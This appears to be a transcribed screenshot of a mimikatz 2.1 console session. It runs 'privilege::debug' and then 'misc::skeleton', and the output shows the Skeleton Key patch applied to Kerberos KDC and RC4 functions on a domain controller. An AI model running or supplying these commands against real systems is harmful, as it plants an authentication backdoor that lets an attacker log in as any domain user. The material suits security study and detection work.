 mimikatz 2.1 x64 (oe.eo)
  .#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK